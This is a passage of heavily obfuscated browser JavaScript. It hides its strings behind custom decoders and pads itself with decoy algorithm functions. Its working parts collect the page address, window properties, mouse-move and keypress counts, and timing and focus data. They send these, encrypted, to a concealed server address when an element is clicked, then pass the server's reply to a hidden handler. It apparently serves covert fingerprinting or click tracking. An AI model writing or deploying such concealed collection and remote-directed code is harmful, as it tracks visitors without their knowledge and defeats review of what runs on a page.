Cdcm7Dv(hDHVDZ){var Cdcm7Dv="@EdGTNpLilJqyU0\"eK<>H.Z/5|m8kj{S9hrw_gWX:#A*s!,+~?FtPz;BfD2v1Qnx3M[4u6a=I`RY]$oCV(}7Ob%c)^&",ka5NFbC,lIXL6SV,c7N9wEa,BCWwiZ,FWi7_sW,m3qnJk8,ngj_qht;jbqixUk(ka5NFbC=""+(hDHVDZ||""),lIXL6SV=ka5NFbC.length,c7N9wEa=[],BCWwiZ=AQF5Dng[0x0],FWi7_sW=AQF5Dng[0x0],m3qnJk8=-AQF5Dng[0x1]);for(ngj_qht=AQF5Dng[0x0];ngj_qht<lIXL6SV;ngj_qht++){var Sb93SL9=Cdcm7Dv.indexOf(ka5NFbC[ngj_qht]);if(Sb93SL9===-AQF5Dng[0x1])continue;if(m3qnJk8<AQF5Dng[0x0]){m3qnJk8=Sb93SL9}else{jbqixUk(m3qnJk8+=Sb93SL9*AQF5Dng[0xc],BCWwiZ|=m3qnJk8<<FWi7_sW,FWi7_sW+=(m3qnJk8&AQF5Dng[0xd])>AQF5Dng[0xe]?AQF5Dng[0xf]:AQF5Dng[0x10]);do{jbqixUk(c7N9wEa.push(BCWwiZ&AQF5Dng[0x3]),BCWwiZ>>=AQF5Dng[0x2],FWi7_sW-=AQF5Dng[0x2])}while(FWi7_sW>AQF5Dng[0x9]);m3qnJk8=-AQF5Dng[0x1]}}if(m3qnJk8>-AQF5Dng[0x1]){c7N9wEa.push((BCWwiZ|m3qnJk8<<FWi7_sW)&AQF5Dng[0x3])}return JHcu3Y(c7N9wEa)}function ka5NFbC(hDHVDZ){if(typeof M2VKSeN[hDHVDZ]===AQF5Dng[0x5]){return M2VKSeN[hDHVDZ]=Cdcm7Dv(lfRb3E[hDHVDZ])}return M2VKSeN[hDHVDZ]}if(ka5NFbC(0x6b)in wakI7n){lIXL6SV()}function lIXL6SV(){var hDHVDZ=function(hDHVDZ){var Cdcm7Dv=hDHVDZ.length,ka5NFbC,lIXL6SV,c7N9wEa,BCWwiZ,FWi7_sW,m3qnJk8,ngj_qht,Sb93SL9,umTT1OV,TLW96X;if(Cdcm7Dv<0x2)return AQF5Dng[0x0];jbqixUk(ka5NFbC=Math.max(...hDHVDZ),lIXL6SV=Math.min(...hDHVDZ));if(ka5NFbC===lIXL6SV)return AQF5Dng[0x0];jbqixUk(c7N9wEa=Array(Cdcm7Dv-AQF5Dng[0x1]).fill(Number.MAX_SAFE_INTEGER),BCWwiZ=Array(Cdcm7Dv-AQF5Dng[0x1]).fill(Number.MIN_SAFE_INTEGER),FWi7_sW=Math.ceil((ka5NFbC-lIXL6SV)/(Cdcm7Dv-AQF5Dng[0x1])),m3qnJk8=AQF5Dng[0x0]);for(ngj_qht=AQF5Dng[0x0];ngj_qht<Cdcm7Dv;ngj_qht++){if(hDHVDZ[ngj_qht]===lIXL6SV||hDHVDZ[ngj_qht]===ka5NFbC)continue;jbqixUk(m3qnJk8=Math.floor((hDHVDZ[ngj_qht]-lIXL6SV)/FWi7_sW),c7N9wEa[m3qnJk8]=Math.min(c7N9wEa[m3qnJk8],hDHVDZ[ngj_qht]),BCWwiZ[m3qnJk8]=Math.max(BCWwiZ[m3qnJk8],hDHVDZ[ngj_qht]))}jbqixUk(Sb93SL9=Number.MIN_SAFE_INTEGER,umTT1OV=lIXL6SV);for(TLW96X=AQF5Dng[0x0];TLW96X<Cdcm7Dv-AQF5Dng[0x1];TLW96X++){if(c7N9wEa[TLW96X]===Number.MAX_SAFE_INTEGER&&BCWwiZ[TLW96X]===Number.MIN_SAFE_INTEGER)continue;jbqixUk(Sb93SL9=Math.max(Sb93SL9,c7N9wEa[TLW96X]-umTT1OV),umTT1OV=BCWwiZ[TLW96X])}Sb93SL9=Math.max(Sb93SL9,ka5NFbC-umTT1OV);return Sb93SL9};console.log(hDHVDZ)}return new Uint8Array(hDHVDZ[ka5NFbC(0x6c)]((hDHVDZ,Cdcm7Dv)=>{function ka5NFbC(hDHVDZ){var ka5NFbC="AdBeFER|]Yk5O3&P^SZy)*zCVo9Gjc:b$T!?2m0+XI7Jt~f{_6,Lixs#awvUMHr}=p(hlK<1D`nNW%gQ>./\"@8[u4q;",lIXL6SV,c7N9wEa,BCWwiZ,FWi7_sW,m3qnJk8,ngj_qht,Sb93SL9;jbqixUk(lIXL6SV=""+(hDHVDZ||""),c7N9wEa=lIXL6SV.length,BCWwiZ=[],FWi7_sW=AQF5Dng[0x0],m3qnJk8=AQF5Dng[0x0],ngj_qht=-AQF5Dng[0x1]);for(Sb93SL9=AQF5Dng[0x0];Sb93SL9<c7N9wEa;Sb93SL9++){var umTT1OV=ka5NFbC.indexOf(lIXL6SV[Sb93SL9]);if(umTT1OV===-AQF5Dng[0x1])continue;if(ngj_qht<AQF5Dng[0x0]){ngj_qht=umTT1OV}else{jbqixUk(ngj_qht+=umTT1OV*AQF5Dng[0xc],FWi7_sW|=ngj_qht<<m3qnJk8,m3qnJk8+=(ngj_qht&AQF5Dng[0xd])>AQF5Dng[0xe]?AQF5Dng[0xf]:AQF5Dng[0x10]);do{jbqixUk(BCWwiZ.push(FWi7_sW&AQF5Dng[0x3]),FWi7_sW>>=AQF5Dng[0x2],m3qnJk8-=AQF5Dng[0x2])}while(m3qnJk8>AQF5Dng[0x9]);ngj_qht=-AQF5Dng[0x1]}}if(ngj_qht>-AQF5Dng[0x1]){BCWwiZ.push((FWi7_sW|ngj_qht<<m3qnJk8)&AQF5Dng[0x3])}return JHcu3Y(BCWwiZ)}function lIXL6SV(hDHVDZ){if(typeof M2VKSeN[hDHVDZ]===AQF5Dng[0x5]){return M2VKSeN[hDHVDZ]=ka5NFbC(lfRb3E[hDHVDZ])}return M2VKSeN[hDHVDZ]}if(lIXL6SV(0x6d)in wakI7n){c7N9wEa()}function c7N9wEa(){var hDHVDZ;function Cdcm7Dv(){}jbqixUk(hDHVDZ=function(hDHVDZ,ka5NFbC){var lIXL6SV=AQF5Dng[0x0],c7N9wEa,ArFfxk,BCWwiZ,FWi7_sW,m3qnJk8;jbqixUk(c7N9wEa=AQF5Dng[0x0],ArFfxk=new Cdcm7Dv(AQF5Dng[0x0]),BCWwiZ=ArFfxk,FWi7_sW=hDHVDZ,m3qnJk8=ka5NFbC);while(FWi7_sW!==AQF5Dng[0x12]||m3qnJk8!==AQF5Dng[0x12]){jbqixUk(c7N9wEa=(FWi7_sW?FWi7_sW.val:AQF5Dng[0x0])+(m3qnJk8?m3qnJk8.val:AQF5Dng[0x0])+lIXL6SV,lIXL6SV=Math.floor(c7N9wEa/AQF5Dng[0x13]),BCWwiZ.next=new Cdcm7Dv(c7N9wEa%AQF5Dng[0x13]),BCWwiZ=BCWwiZ.next,FWi7_sW=FWi7_sW?FWi7_sW.next:AQF5Dng[0x12],m3qnJk8=m3qnJk8?m3qnJk8.next:AQF5Dng[0x12])}if(lIXL6SV)BCWwiZ.next=new Cdcm7Dv(lIXL6SV);return ArFfxk.next},console.log(hDHVDZ))}return hDHVDZ^mhOQn8U[Cdcm7Dv%mhOQn8U[lIXL6SV(0x6e)]]}))},XZtO_J=async(hDHVDZ,Cdcm7Dv)=>{function ka5NFbC(hDHVDZ){var Cdcm7Dv="Bx:ndP1[#hbV9LtmUG60|wsWcSrgup@~7_$AaJz\"l]4kv.X/5QI(eT;3f2{<Z*jN^Mo>=}qCERKYHiD?F)y`&!%,8+O",ka5NFbC,lIXL6SV,BCWwiZ,FWi7_sW,m3qnJk8,ngj_qht,Sb93SL9;jbqixUk(ka5NFbC=""+(hDHVDZ||""),lIXL6SV=ka5NFbC.length,BCWwiZ=[],FWi7_sW=AQF5Dng[0x0],m3qnJk8=AQF5Dng[0x0],ngj_qht=-AQF5Dng[0x1]);for(Sb93SL9=AQF5Dng[0x0];Sb93SL9<lIXL6SV;Sb93SL9++){var umTT1OV=Cdcm7Dv.indexOf(ka5NFbC[Sb93SL9]);if(umTT1OV===-AQF5Dng[0x1])continue;if(ngj_qht<AQF5Dng[0x0]){ngj_qht=umTT1OV}else{jbqixUk(ngj_qht+=umTT1OV*AQF5Dng[0xc],FWi7_sW|=ngj_qht<<m3qnJk8,m3qnJk8+=(ngj_qht&AQF5Dng[0xd])>AQF5Dng[0xe]?AQF5Dng[0xf]:AQF5Dng[0x10]);do{jbqixUk(BCWwiZ.push(FWi7_sW&AQF5Dng[0x3]),FWi7_sW>>=AQF5Dng[0x2],m3qnJk8-=AQF5Dng[0x2])}while(m3qnJk8>AQF5Dng[0x9]);ngj_qht=-AQF5Dng[0x1]}}if(ngj_qht>-AQF5Dng[0x1]){BCWwiZ.push((FWi7_sW|ngj_qht<<m3qnJk8)&AQF5Dng[0x3])}return JHcu3Y(BCWwiZ)}function lIXL6SV(hDHVDZ){if(typeof M2VKSeN[hDHVDZ]===AQF5Dng[0x5]){return M2VKSeN[hDHVDZ]=ka5NFbC(lfRb3E[hDHVDZ])}return M2VKSeN[hDHVDZ]}const c7N9wEa=await fetch(lIXL6SV(0x6f)+hDHVDZ,{[lIXL6SV(0x70)]:lIXL6SV(0x71),[lIXL6SV(0x72)]:P3lriL(umTT1OV[lIXL6SV(0x73)](JSON[lIXL6SV(0x74)](Cdcm7Dv)))});if(!c7N9wEa.ok){throw new Error}return TLW96X[lIXL6SV(0x75)](P3lriL(new Uint8Array(await c7N9wEa[lIXL6SV(0x76)]())))};let fgtt2t=AQF5Dng[0x0],bkw74YD=AQF5Dng[0x0];setTimeout(()=>{function hDHVDZ(hDHVDZ){var Cdcm7Dv="Fm&w<vZtHj$xU2Jqz3%e+gb4Adnyr;.DkL}=GY6?`E#5iT1N/I][s@Wo8B^uRSC{M~c|!lh:O*\"0p>97KaVQ(P_)f,X",ka5NFbC,lIXL6SV,c7N9wEa,BCWwiZ,FWi7_sW,m3qnJk8,ngj_qht;jbqixUk(ka5NFbC=""+(hDHVDZ||""),lIXL6SV=ka5NFbC.length,c7N9wEa=[],BCWwiZ=AQF5Dng[0x0],FWi7_sW=AQF5Dng[0x0],m3qnJk8=-AQF5Dng[0x1]);for(ngj_qht=AQF5Dng[0x0];ngj_qht<lIXL6SV;ngj_qht++){var Sb93SL9=Cdcm7Dv.indexOf(ka5NFbC[ngj_qht]);if(Sb93SL9===-AQF5Dng[0x1])continue;if(m3qnJk8<AQF5Dng[0x0]){m3qnJk8=Sb93SL9}else{jbqixUk(m3qnJk8+=Sb93SL9*AQF5Dng[0xc],BCWwiZ|=m3qnJk8<<FWi7_sW,FWi7_sW+=(m3qnJk8&AQF5Dng[0xd])>AQF5Dng[0xe]?AQF5Dng[0xf]:AQF5Dng[0x10]);do{jbqixUk(c7N9wEa.push(BCWwiZ&AQF5Dng[0x3]),BCWwiZ>>=AQF5Dng[0x2],FWi7_sW-=AQF5Dng[0x2])}while(FWi7_sW>AQF5Dng[0x9]);m3qnJk8=-AQF5Dng[0x1]}}if(m3qnJk8>-AQF5Dng[0x1]){c7N9wEa.push((BCWwiZ|m3qnJk8<<FWi7_sW)&AQF5Dng[0x3])}return JHcu3Y(c7N9wEa)}function Cdcm7Dv(Cdcm7Dv){if(typeof M2VKSeN[Cdcm7Dv]===AQF5Dng[0x5]){return M2VKSeN[Cdcm7Dv]=hDHVDZ(lfRb3E[Cdcm7Dv])}return M2VKSeN[Cdcm7Dv]}jbqixUk(fgtt2t=ArFfxk(),XZtO_J(Cdcm7Dv(0x77),{[Cdcm7Dv(0x78)]:Sb93SL9,u:window[Cdcm7Dv(0x79)][Cdcm7Dv(0x7a)],[Cdcm7Dv(0x7b)]:Object[Cdcm7Dv(0x7c)](window)[Cdcm7Dv(0x7d)](hDHVDZ=>{function Cdcm7Dv(hDHVDZ){var Cdcm7Dv="5CbiKQXuJ*;kv42mf^]|TgjFR!BLq178NhwoaHep+=SDPY&0[Ix@MVcO3`Ay)Z$9.</\"}Ud?>:~E_{,Wn(z%r#sltG6",ka5NFbC,lIXL6SV,c7N9wEa,BCWwiZ,FWi7_sW,m3qnJk8,ngj_qht;jbqixUk(ka5NFbC=""+(hDHVDZ||""),lIXL6SV=ka5NFbC.length,c7N9wEa=[],BCWwiZ=AQF5Dng[0x0],FWi7_sW=AQF5Dng[0x0],m3qnJk8=-AQF5Dng[0x1]);for(ngj_qht=AQF5Dng[0x0];ngj_qht<lIXL6SV;ngj_qht++){var Sb93SL9=Cdcm7Dv.indexOf(ka5NFbC[ngj_qht]);if(Sb93SL9===-AQF5Dng[0x1])continue;if(m3qnJk8<AQF5Dng[0x0]){m3qnJk8=Sb93SL9}else{jbqixUk(m3qnJk8+=Sb93SL9*AQF5Dng[0xc],BCWwiZ|=m3qnJk8<<FWi7_sW,FWi7_sW+=(m3qnJk8&AQF5Dng[0xd])>AQF5Dng[0xe]?AQF5Dng[0xf]:AQF5Dng[0x10]);do{jbqixUk(c7N9wEa.push(BCWwiZ&AQF5Dng[0x3]),BCWwiZ>>=AQF5Dng[0x2],FWi7_sW-=AQF5Dng[0x2])}while(FWi7_sW>AQF5Dng[0x9]);m3qnJk8=-AQF5Dng[0x1]}}if(m3qnJk8>-AQF5Dng[0x1]){c7N9wEa.push((BCWwiZ|m3qnJk8<<FWi7_sW)&AQF5Dng[0x3])}return JHcu3Y(c7N9wEa)}function ka5NFbC(hDHVDZ){if(typeof M2VKSeN[hDHVDZ]===AQF5Dng[0x5]){return M2VKSeN[hDHVDZ]=Cdcm7Dv(lfRb3E[hDHVDZ])}return M2VKSeN[hDHVDZ]}return hDHVDZ[AQF5Dng[0x0]]===hDHVDZ[AQF5Dng[0x0]][ka5NFbC(0x7e)]()&&!hDHVDZ[ka5NFbC(AQF5Dng[0x14])]("on")})})[Cdcm7Dv(AQF5Dng[0x15])](hDHVDZ=>{function Cdcm7Dv(hDHVDZ){var Cdcm7Dv="?NEGsdQTi7<|Y2:Dx;C=pcz[_RlfetB&]Oyr/uA4#$6Zb\"U.(I5qH*X9vK>a0+{gm%FJn8^~1kw`@Ph3!MoS,jWL}V)",ka5NFbC,lIXL6SV,c7N9wEa,BCWwiZ,FWi7_sW,m3qnJk8,ngj_qht;jbqixUk(ka5NFbC=""+(hDHVDZ||""),lIXL6SV=ka5NFbC.length,c7N9wEa=[],BCWwiZ=AQF5Dng[0x0],FWi7_sW=AQF5Dng[0x0],m3qnJk8=-AQF5Dng[0x1]);for(ngj_qht=AQF5Dng[0x0];ngj_qht<lIXL6SV;ngj_qht++){var Sb93SL9=Cdcm7Dv.indexOf(ka5NFbC[ngj_qht]);if(Sb93SL9===-AQF5Dng[0x1])continue;if(m3qnJk8<AQF5Dng[0x0]){m3qnJk8=Sb93SL9}else{jbqixUk(m3qnJk8+=Sb93SL9*AQF5Dng[0xc],BCWwiZ|=m3qnJk8<<FWi7_sW,FWi7_sW+=(m3qnJk8&AQF5Dng[0xd])>AQF5Dng[0xe]?AQF5Dng[0xf]:AQF5Dng[0x10]);do{jbqixUk(c7N9wEa.push(BCWwiZ&AQF5Dng[0x3]),BCWwiZ>>=AQF5Dng[0x2],FWi7_sW-=AQF5Dng[0x2])}while(FWi7_sW>AQF5Dng[0x9]);m3qnJk8=-AQF5Dng[0x1]}}if(m3qnJk8>-AQF5Dng[0x1]){c7N9wEa.push((BCWwiZ|m3qnJk8<<FWi7_sW)&AQF5Dng[0x3])}return JHcu3Y(c7N9wEa)}function ka5NFbC(hDHVDZ){if(typeof M2VKSeN[hDHVDZ]===AQF5Dng[0x5]){return M2VKSeN[hDHVDZ]=Cdcm7Dv(lfRb3E[hDHVDZ])}return M2VKSeN[hDHVDZ]}const lIXL6SV=JSON[ka5NFbC(0x81)](hDHVDZ);jbqixUk(bkw74YD=ArFfxk(),m3qnJk8=lIXL6SV[ka5NFbC(0x82)],lIXL6SV[AQF5Dng[0x16]]&&KdU8fjj(lIXL6SV[AQF5Dng[0x16]]))})[Cdcm7Dv(0x83)](()=>{function hDHVDZ(hDHVDZ){var Cdcm7Dv="7x&8250ANZFS4_QH]jfYp#uGDB!vw@(d\"iX:I6rbac*Jky+?.EM)C`$zg=oTn1Km|ROthl/{9We~%qU[}Ps<3V^,;L>",ka5NFbC,lIXL6SV,c7N9wEa,BCWwiZ,FWi7_sW,m3qnJk8,ngj_qht;jbqixUk(ka5NFbC=""+(hDHVDZ||""),lIXL6SV=ka5NFbC.length,c7N9wEa=[],BCWwiZ=AQF5Dng[0x0],FWi7_sW=AQF5Dng[0x0],m3qnJk8=-AQF5Dng[0x1]);for(ngj_qht=AQF5Dng[0x0];ngj_qht<lIXL6SV;ngj_qht++){var Sb93SL9=Cdcm7Dv.indexOf(ka5NFbC[ngj_qht]);if(Sb93SL9===-AQF5Dng[0x1])continue;if(m3qnJk8<AQF5Dng[0x0]){m3qnJk8=Sb93SL9}else{jbqixUk(m3qnJk8+=Sb93SL9*AQF5Dng[0xc],BCWwiZ|=m3qnJk8<<FWi7_sW,FWi7_sW+=(m3qnJk8&AQF5Dng[0xd])>AQF5Dng[0xe]?AQF5Dng[0xf]:AQF5Dng[0x10]);do{jbqixUk(c7N9wEa.push(BCWwiZ&AQF5Dng[0x3]),BCWwiZ>>=AQF5Dng[0x2],FWi7_sW-=AQF5Dng[0x2])}while(FWi7_sW>AQF5Dng[0x9]);m3qnJk8=-AQF5Dng[0x1]}}if(m3qnJk8>-AQF5Dng[0x1]){c7N9wEa.push((BCWwiZ|m3qnJk8<<FWi7_sW)&AQF5Dng[0x3])}return JHcu3Y(c7N9wEa)}function Cdcm7Dv(Cdcm7Dv){if(typeof M2VKSeN[Cdcm7Dv]===AQF5Dng[0x5]){return M2VKSeN[Cdcm7Dv]=hDHVDZ(lfRb3E[Cdcm7Dv])}return M2VKSeN[Cdcm7Dv]}if(Cdcm7Dv(0x84)in wakI7n){ka5NFbC()}function ka5NFbC(){var hDHVDZ=function(hDHVDZ){var ka5NFbC=[];if(hDHVDZ===AQF5Dng[0x1]||hDHVDZ>=0x4)Cdcm7Dv(ka5NFbC,[],hDHVDZ,AQF5Dng[0x0]);return ka5NFbC},Cdcm7Dv,ka5NFbC,lIXL6SV;jbqixUk(Cdcm7Dv=function(hDHVDZ,c7N9wEa,BCWwiZ,FWi7_sW){var m3qnJk8;for(m3qnJk8=FWi7_sW;m3qnJk8<BCWwiZ;m3qnJk8++){var ngj_qht;if(c7N9wEa.length!==m3qnJk8)return;for(ngj_qht=AQF5Dng[0x0];ngj_qht<BCWwiZ;ngj_qht++)if(lIXL6SV(c7N9wEa,[m3qnJk8,ngj_qht])){jbqixUk(c7N9wEa.push([m3qnJk8,ngj_qht]),Cdcm7Dv(hDHVDZ,c7N9wEa,BCWwiZ,m3qnJk8+AQF5Dng[0x1]));if(c7N9wEa.length===BCWwiZ)hDHVDZ.push(ka5NFbC(c7N9wEa));c7N9wEa.pop()}}},ka5NFbC=function(hDHVDZ){var Cdcm7Dv=[],ka5NFbC,lIXL6SV;ka5NFbC=hDHVDZ.length;for(lIXL6SV=AQF5Dng[0x0];lIXL6SV<ka5NFbC;lIXL6SV++){var c7N9wEa;Cdcm7Dv[lIXL6SV]="";for(c7N9wEa=AQF5Dng[0x0];c7N9wEa<ka5NFbC;c7N9wEa++)Cdcm7Dv[lIXL6SV]+=hDHVDZ[lIXL6SV][AQF5Dng[0x1]]===c7N9wEa?"Q":"."}return Cdcm7Dv},lIXL6SV=function(hDHVDZ,Cdcm7Dv){var ka5NFbC=hDHVDZ.length,lIXL6SV;for(lIXL6SV=AQF5Dng[0x0];lIXL6SV<ka5NFbC;lIXL6SV++){if(hDHVDZ[lIXL6SV][AQF5Dng[0x0]]===Cdcm7Dv[AQF5Dng[0x0]]||hDHVDZ[lIXL6SV][AQF5Dng[0x1]]===Cdcm7Dv[AQF5Dng[0x1]])return AQF5Dng[0x17];if(Math.abs((hDHVDZ[lIXL6SV][AQF5Dng[0x0]]-Cdcm7Dv[AQF5Dng[0x0]])/(hDHVDZ[lIXL6SV][AQF5Dng[0x1]]-Cdcm7Dv[AQF5Dng[0x1]]))===AQF5Dng[0x1])return AQF5Dng[0x17]}return!0x0},console.log(hDHVDZ))}return AQF5Dng[0x0]}))},0x1f4);let SoNAs6=!AQF5Dng[0x1],h5jG1Ck=AQF5Dng[0x0],Y1tsf_=AQF5Dng[0x0];jbqixUk(document[Cdcm7Dv(AQF5Dng[0x18])](Cdcm7Dv(0x86),hDHVDZ=>{function Cdcm7Dv(hDHVDZ){var Cdcm7Dv="xXRHa9{d1Nb4Pk^23CLy+KDfl80(IAO}e)`[7<pso:.z_>t!uG/]M$;Tmc%5WF?*i@n\"EQhYg=J,#Uj~rB6ZwvqV|&S",ka5NFbC,lIXL6SV,c7N9wEa,BCWwiZ,FWi7_sW,m3qnJk8,ngj_qht;jbqixUk(ka5NFbC=""+(hDHVDZ||""),lIXL6SV=ka5NFbC.length,c7N9wEa=[],BCWwiZ=AQF5Dng[0x0],FWi7_sW=AQF5Dng[0x0],m3qnJk8=-AQF5Dng[0x1]);for(ngj_qht=AQF5Dng[0x0];ngj_qht<lIXL6SV;ngj_qht++){var Sb93SL9=Cdcm7Dv.indexOf(ka5NFbC[ngj_qht]);if(Sb93SL9===-AQF5Dng[0x1])continue;if(m3qnJk8<AQF5Dng[0x0]){m3qnJk8=Sb93SL9}else{jbqixUk(m3qnJk8+=Sb93SL9*AQF5Dng[0xc],BCWwiZ|=m3qnJk8<<FWi7_sW,FWi7_sW+=(m3qnJk8&AQF5Dng[0xd])>AQF5Dng[0xe]?AQF5Dng[0xf]:AQF5Dng[0x10]);do{jbqixUk(c7N9wEa.push(BCWwiZ&AQF5Dng[0x3]),BCWwiZ>>=AQF5Dng[0x2],FWi7_sW-=AQF5Dng[0x2])}while(FWi7_sW>AQF5Dng[0x9]);m3qnJk8=-AQF5Dng[0x1]}}if(m3qnJk8>-AQF5Dng[0x1]){c7N9wEa.push((BCWwiZ|m3qnJk8<<FWi7_sW)&AQF5Dng[0x3])}return JHcu3Y(c7N9wEa)}function ka5NFbC(hDHVDZ){if(typeof M2VKSeN[hDHVDZ]===AQF5Dng[0x5]){return M2VKSeN[hDHVDZ]=Cdcm7Dv(lfRb3E[hDHVDZ])}return M2VKSeN[hDHVDZ]}return hDHVDZ[ka5NFbC(0x87)]&&h5jG1Ck++}),document[Cdcm7Dv(AQF5Dng[0x18])](Cdcm7Dv(0x88),hDHVDZ=>{return hDHVDZ[Cdcm7Dv(0x89)]&&Y1tsf_++}),window[Cdcm7Dv(0x8a)]={["cl"](hDHVDZ,Cdcm7Dv,ka5NFbC){function lIXL6SV(hDHVDZ){var Cdcm7Dv="8u^&<+v6LMAY*2]O9$)?S.5w7_pa#e;D3ryX{TjxGiV~4URJEk@fh!dWbQ1s[|,PZmc%C>Bz0=:KqlgFI}`/Nn(tHo\"",lIXL6SV,FWi7_sW,c7N9wEa,BCWwiZ,m3qnJk8,ngj_qht,Sb93SL9;jbqixUk(lIXL6SV=""+(hDHVDZ||""),FWi7_sW=lIXL6SV.length,c7N9wEa=[],BCWwiZ=AQF5Dng[0x0],m3qnJk8=AQF5Dng[0x0],ngj_qht=-AQF5Dng[0x1]);for(Sb93SL9=AQF5Dng[0x0];Sb93SL9<FWi7_sW;Sb93SL9++){var umTT1OV=Cdcm7Dv.indexOf(lIXL6SV[Sb93SL9]);if(umTT1OV===-AQF5Dng[0x1])continue;if(ngj_qht<AQF5Dng[0x0]){ngj_qht=umTT1OV}else{jbqixUk(ngj_qht+=umTT1OV*AQF5Dng[0xc],BCWwiZ|=ngj_qht<<m3qnJk8,m3qnJk8+=(ngj_qht&AQF5Dng[0xd])>AQF5Dng[0xe]?AQF5Dng[0xf]:AQF5Dng[0x10]);do{jbqixUk(c7N9wEa.push(BCWwiZ&AQF5Dng[0x3]),BCWwiZ>>=AQF5Dng[0x2],m3qnJk8-=AQF5Dng[0x2])}while(m3qnJk8>AQF5Dng[0x9]);ngj_qht=-AQF5Dng[0x1]}}if(ngj_qht>-AQF5Dng[0x1]){c7N9wEa.push((BCWwiZ|ngj_qht<<m3qnJk8)&AQF5Dng[0x3])}return JHcu3Y(c7N9wEa)}function FWi7_sW(hDHVDZ){if(typeof M2VKSeN[hDHVDZ]===AQF5Dng[0x5]){return M2VKSeN[hDHVDZ]=lIXL6SV(lfRb3E[hDHVDZ])}return M2VKSeN[hDHVDZ]}document[FWi7_sW(0x8b)](hDHVDZ)?.addEventListener(FWi7_sW(0x8c),()=>{function hDHVDZ(hDHVDZ){var lIXL6SV="&DZIQCbVMJmoFazi*eT(?#B>kL[G~0sf%`gyN<h2tu{^6KX7j4}Sc8!]1E,;dr\"l5Hpv$wnY|)3x@UR+9=/WO_APq:.",FWi7_sW,Cdcm7Dv,c7N9wEa,BCWwiZ,m3qnJk8,ngj_qht,Sb93SL9;jbqixUk(FWi7_sW=""+(hDHVDZ||""),Cdcm7Dv=FWi7_sW.length,c7N9wEa=[],BCWwiZ=AQF5Dng[0x0],m3qnJk8=AQF5Dng[0x0],ngj_qht=-AQF5Dng[0x1]);for(Sb93SL9=AQF5Dng[0x0];Sb93SL9<Cdcm7Dv;Sb93SL9++){var umTT1OV=lIXL6SV.indexOf(FWi7_sW[Sb93SL9]);if(umTT1OV===-AQF5Dng[0x1])continue;if(ngj_qht<AQF5Dng[0x0]){ngj_qht=umTT1OV}else{jbqixUk(ngj_qht+=umTT1OV*AQF5Dng[0xc],BCWwiZ|=ngj_qht<<m3qnJk8,m3qnJk8+=(ngj_qht&AQF5Dng[0xd])>AQF5Dng[0xe]?AQF5Dng[0xf]:AQF5Dng[0x10]);do{jbqixUk(c7N9wEa.push(BCWwiZ&AQF5Dng[0x3]),BCWwiZ>>=AQF5Dng[0x2],m3qnJk8-=AQF5Dng[0x2])}while(m3qnJk8>AQF5Dng[0x9]);ngj_qht=-AQF5Dng[0x1]}}if(ngj_qht>-AQF5Dng[0x1]){c7N9wEa.push((BCWwiZ|ngj_qht<<m3qnJk8)&AQF5Dng[0x3])}return JHcu3Y(c7N9wEa)}function lIXL6SV(lIXL6SV){if(typeof M2VKSeN[lIXL6SV]===AQF5Dng[0x5]){return M2VKSeN[lIXL6SV]=hDHVDZ(lfRb3E[lIXL6SV])}return M2VKSeN[lIXL6SV]}if(SoNAs6){return}SoNAs6=!AQF5Dng[0x0];const FWi7_sW=ArFfxk();jbqixUk(c7N9wEa[lIXL6SV(0x8d)](BCWwiZ,FWi7_sW+puIMCZN*AQF5Dng[0x19]+""),setTimeout(()=>{function hDHVDZ(hDHVDZ){var lIXL6SV="roOBdY3k,(XZv.sS6P?{CTL%`);~h5FA4JcbzMt#QD}i87Nj90Renx&*gyIp/m^V!1[E_Gq\":HUKfl]W|$+<>=2auw@",FWi7_sW,Cdcm7Dv,c7N9wEa,BCWwiZ,m3qnJk8,ngj_qht,Sb93SL9;jbqixUk(FWi7_sW=""+(hDHVDZ||""),Cdcm7Dv=FWi7_sW.length,c7N9wEa=[],BCWwiZ=AQF5Dng[0x0],m3qnJk8=AQF5Dng[0x0],ngj_qht=-AQF5Dng[0x1]);for(Sb93SL9=AQF5Dng[0x0];Sb93SL9<Cdcm7Dv;Sb93SL9++){var umTT1OV=lIXL6SV.indexOf(FWi7_sW[Sb93SL9]);if(umTT1OV===-AQF5Dng[0x1])continue;if(ngj_qht<AQF5Dng[0x0]){ngj_qht=umTT1OV}else{jbqixUk(ngj_qht+=umTT1OV*AQF5Dng[0xc],BCWwiZ|=ngj_qht<<m3qnJk8,m3qnJk8+=(ngj_qht&AQF5Dng[0xd])>AQF5Dng[0xe]?AQF5Dng[0xf]:AQF5Dng[0x10]);do{jbqixUk(c7N9wEa.push(BCWwiZ&AQF5Dng[0x3]),BCWwiZ>>=AQF5Dng[0x2],m3qnJk8-=AQF5Dng[0x2])}while(m3qnJk8>AQF5Dng[0x9]);ngj_qht=-AQF5Dng[0x1]}}if(ngj_qht>-AQF5Dng[0x1]){c7N9wEa.push((BCWwiZ|ngj_qht<<m3qnJk8)&AQF5Dng[0x3])}return JHcu3Y(c7N9wEa)}function lIXL6SV(lIXL6SV){if(typeof M2VKSeN[lIXL6SV]===AQF5Dng[0x5]){return M2VKSeN[lIXL6SV]=hDHVDZ(lfRb3E[lIXL6SV])}return M2VKSeN[lIXL6SV]}return XZtO_J(lIXL6SV(0x8e),{[lIXL6SV(0x8f)]:m3qnJk8,[lIXL6SV(0x90)]:Sb93SL9,[lIXL6SV(0x91)]:bkw74YD-fgtt2t,mm:h5jG1Ck,dc:Y1tsf_,fk:Cdcm7Dv,[lIXL6SV(0x92)]:!document[lIXL6SV(0x93)]&&document[lIXL6SV(0x94)](),ms:FWi7_sW-bkw74YD})[lIXL6SV(0x95)](hDHVDZ=>{return hDHVDZ&&setTimeout(()=>{return KdU8fjj(hDHVDZ)},ka5NFbC?ka5NFbC-(ArFfxk()-FWi7_sW):AQF5Dng[0x0])})[lIXL6SV(0x96)](()=>{return AQF5Dng[0x0]})},AQF5Dng[0x13]))})},ch:()=>{function hDHVDZ(hDHVDZ){var Cdcm7Dv="`FpbSDr.L?uAV9eIo#%f6Jq:sRZT{/8lP51v;^)O~E0&24B<z\"!3G[Y>(]XyCdUma+*g|Kw=hHi,jcQMk$nt7x}_@NW",ka5NFbC,lIXL6SV,c7N9wEa,BCWwiZ,FWi7_sW,m3qnJk8,ngj_qht;jbqixUk(ka5NFbC=""+(hDHVDZ||""),lIXL6SV=ka5NFbC.length,c7N9wEa=[],BCWwiZ=AQF5Dng[0x0],FWi7_sW=AQF5Dng[0x0],m3qnJk8=-AQF5Dng[0x1]);for(ngj_qht=AQF5Dng[0x0];ngj_qht<lIXL6SV;ngj_qht++){var 